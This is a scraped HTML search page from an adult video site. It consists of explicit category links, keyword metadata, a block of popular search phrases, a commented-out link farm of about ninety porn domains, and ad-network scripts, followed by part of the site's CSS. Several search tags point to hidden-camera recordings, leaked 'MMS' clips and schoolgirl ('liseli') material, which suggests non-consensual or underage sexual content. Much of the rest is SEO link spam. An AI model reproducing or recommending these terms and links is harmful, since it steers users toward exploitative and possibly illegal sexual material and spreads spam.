

--- FILE ---
content_type: text/html
request_url: https://1mallusex.com/en/search/VGFtaWwgQ2hlbm5haQ/
body_size: 6070
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mallu Sex - 1 Free Videos #1 - 0 </title>
    <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
    <link rel="canonical" href="https://1mallusex.com/en/search/MQ/popular/1/" />
    <meta name="Description" content="Mallu Sex - 1 - 0" />
   <meta name="Keywords" content="Free Arab Porn Sex, Xxx Indian Free Porn Movies, Www.Indian Pussy.Co.Za, Arab Teen Xnxx, Indian Porn Hardcore Sex, Dasi Sex Indian, Www.Tamil Sex Vedeo, Tamil Songs Sex, Www.Tamil Nadu Sex"/>
   <meta name="Robots" content="index,follow" />    
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/TZRlVnGgk7mOcCeK.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//1mallusex.com" target="_self">
                        <img src="/assets/logo.png" alt="Mallu Sex"></a>
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/search/MQ/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/search/MQ/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/"><i class="iconic-menu_1"></i>LiveSexHookers.com</a>
                                <a href="https://pornsites.love/"><i class="iconic-like"></i>Porn Sites</a>
                                <a href="//indiantube.porn"><i class="iconic-like"></i>IndianTube.porn</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">1 #1</h1>
                        </div>
      
                        <div class="pagination">
                          
                        </div>
                    </div>
                </div>
    
   
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>  <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a>  <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a>  <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a>  <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a>  <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a>  
                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<!-- <a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><span class="top-title">tamil xnxx videos</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><span class="top-title">4k telugu sex videos</span></a><a href="http://desisexclips.org/" data-ct="2092873445"><span class="top-title">desi sex clips</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://topindiansexvideos.com/" data-ct="91314230"><span class="top-title">top indian sex videos</span></a><a href="https://newdesisex.net/" data-ct="99035111"><span class="top-title">new desi sex</span></a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span class="top-title">malayalam porn videos</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span class="top-title">top indian sex video hd</span></a><a href="https://tamilxxx2021.com/" data-ct="139866785"><span class="top-title">tamil xxx 2021</span></a><a href="https://indianbhabhitube.com/" data-ct="143280362"><span class="top-title">Indian Bhabhi Tube</span></a><a href="https://indiansexstories2021.com/" data-ct="159903585"><span class="top-title">indian sex stories 2021</span></a><a href="https://desipornvideos.biz/" data-ct="165119929"><span class="top-title">Desi Porn Videos</span></a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><span class="top-title">indiandesipornvideos.com</span></a><a href="https://1indianpornmovies.com/" data-ct="190046343"><span class="top-title">indian porn movies</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://tamilporn.me/" data-ct="203918651"><span class="top-title">tamil porn</span></a><a href="https://tamilxnxx.net/" data-ct="226655005"><span class="top-title">tamil xnxx</span></a><a href="https://indianxvideos2021.com/" data-ct="238866055"><span class="top-title">indian xvideos 2021</span></a><a href="https://mallusexvideos.net/" data-ct="257736556"><span class="top-title">mallu sex videos</span></a><a href="https://desiaunty2021.com/" data-ct="274597895"><span class="top-title">desi aunty 2021</span></a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><span class="top-title">indianpornsexvideo.com</span></a><a href="https://auntypornvideos.com/" data-ct="285297232"><span class="top-title">auntypornvideos</span></a><a href="https://desiporntube.me/" data-ct="323645605"><span class="top-title">Desi Porn Tube</span></a><a href="https://xvideosindian.net/" data-ct="325813533"><span class="top-title">xvideos indian</span></a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span class="top-title">top hindi sexy video</span></a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><span class="top-title">pakistani porn videos</span></a><a href="http://indianpornvideotube.com/" data-ct="453513550"><span class="top-title">indianpornvideotube.com</span></a><a href="https://xxxindiantube.org/" data-ct="488745741"><span class="top-title">xxx indian tube</span></a><a href="https://indiantube.biz" data-ct="546942199"><span class="top-title">Indian Tube</span></a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span class="top-title">xxx malayalam</span></a><a href="https://xvideoindian.org/" data-ct="549170349"><span class="top-title">xvideo indian</span></a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><span class="top-title">bollywood sex videos</span></a><a href="http://desiporn.biz/" data-ct="581690867"><span class="top-title">Desi Porn</span></a><a href="https://nudedesi.net/" data-ct="583423129"><span class="top-title">nude desi</span></a><a href="https://nakedindiangirls.org/" data-ct="587436094"><span class="top-title">naked indian girls</span></a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><span class="top-title">best mallu sex videos</span></a><a href="https://tamilsexmovies.me/" data-ct="635830233"><span class="top-title">tamil sex movies</span></a><a href="https://indianpussytube.net/" data-ct="640971904"><span class="top-title">IndianPussyTube.net</span></a><a href="https://topindianhotsex.com/" data-ct="644544977"><span class="top-title">top indian hot sex</span></a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span class="top-title">indian sex videos 2021</span></a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><span class="top-title">bollywood sex scenes</span></a><a href="http://desiporn.me/" data-ct="683108878"><span class="top-title">Desi Porn</span></a><a href="http://desisextube.me/" data-ct="687750101"><span class="top-title">Desi Sex Tube</span></a><a href="https://pakistansextube.org/" data-ct="713486845"><span class="top-title">Pakistan Sex Tube</span></a><a href="https://tamilauntysex.org/" data-ct="769037965"><span class="top-title">tamil aunty sex</span></a><a href="https://newindianpornvideos.com/" data-ct="769546142"><span class="top-title">new indian porn videos</span></a><a href="https://4kmarathiporn.com/" data-ct="811939422"><span class="top-title">4k marathi porn</span></a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><span class="top-title">4k xnxx telugu</span></a><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><span class="top-title">Indian XXX Movies Tube</span></a><a href="http://desisexvideo.name/" data-ct="840051558"><span class="top-title">Desi Sex Video</span></a><a href="http://pakistanporntube.com/" data-ct="867872579"><span class="top-title">pakistan porn tube</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="http://indiaporntube.org/" data-ct="901082108"><span class="top-title">india porn tube</span></a><a href="http://bollywoodsexscene.net/" data-ct="927600294"><span class="top-title">bollywood sex scene</span></a><a href="http://bhabhitube.com" data-ct="955889382"><span class="top-title">Bhabhi Tube</span></a><a href="https://desixxx.cc/" data-ct="962812015"><span class="top-title">desi xxx</span></a><a href="https://desihot.org/" data-ct="987667839"><span class="top-title">desi hot</span></a><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><span class="top-title">indianauntypornvideos</span></a><a href="https://tamilsexpadam.com/" data-ct="1011494874"><span class="top-title">tamil sex padam</span></a><a href="https://indianporntubes.org/" data-ct="1040391401"><span class="top-title">indian porn tubes</span></a><a href="https://indiansex2021.com/" data-ct="1084698198"><span class="top-title">indian sex 2021</span></a><a href="http://malluvideos.org/" data-ct="1115977190"><span class="top-title">mallu videos</span></a><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><span class="top-title">pakistani porn movies</span></a><a href="https://malluauntysex.com/" data-ct="1129901820"><span class="top-title">mallu aunty sex</span></a><a href="https://punjabipornvideo.com/" data-ct="1150395907"><span class="top-title">punjabipornvideo.com</span></a><a href="https://desisexvideo.org/" data-ct="1171601364"><span class="top-title">desi sex video</span></a><a href="https://indianauntysex2021.com/" data-ct="1174831086"><span class="top-title">indian aunty sex 2021</span></a><a href="https://desipussy.org/" data-ct="1185097411"><span class="top-title">Desi Pussy</span></a><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><span class="top-title">best mallu xnxx</span></a><a href="https://bollywoodporn.biz/" data-ct="1234541187"><span class="top-title">Bollywood Porn</span></a><a href="https://indiangirlfucked.com/" data-ct="1300802679"><span class="top-title">indian girl fucked</span></a><a href="https://newdesisex.name/" data-ct="1303964514"><span class="top-title">new desi sex</span></a><a href="https://indiansexxxx.me/" data-ct="1354668077"><span class="top-title">indian sex xxx</span></a><a href="https://xxxindian.org/" data-ct="1391186272"><span class="top-title">xxx indian</span></a><a href="https://indiansexmms.org/" data-ct="1399961651"><span class="top-title">indian sex mms</span></a><a href="https://topindiansexcom.com/" data-ct="1440791365"><span class="top-title">top indian sex com</span></a><a href="https://desisexstories.me/" data-ct="1449669864"><span class="top-title">Desi Sex Stories</span></a><a href="https://sareeporn.com/" data-ct="1452644801"><span class="top-title">saree porn</span></a><a href="https://bestmalluxxx.com/" data-ct="1467336934"><span class="top-title">best mallu xxx</span></a> -->  
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1mallusex.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b15dc8e7b6641ed9bcb03bfa81cf433","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1mallusex.com/assets/css/app.css
body_size: 3146
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-menu:before{content:'\0041'}.iconic-like:before{content:'\0042'}.iconic-menu_1:before{content:'\0043'}.iconic-star:before{content:'\0044'}.iconic-hearth:before{content:'\0045'}.iconic-search:before{content:'\0046'}.iconic-up:before{content:'\0047'}.iconic-dn:before{content:'\0048'}body{font-family:Lato,sans-serif;font-weight:400;background-color:#fff;font-size:0}.container{width:100%;max-width:1734px;padding:0 5px;margin:0 